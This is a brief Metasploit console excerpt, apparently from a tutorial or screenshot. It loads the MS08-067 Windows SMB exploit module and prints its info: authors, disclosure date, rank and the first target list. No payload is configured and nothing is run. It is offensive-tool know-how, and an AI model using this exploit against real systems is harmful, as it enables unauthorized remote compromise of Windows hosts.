 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal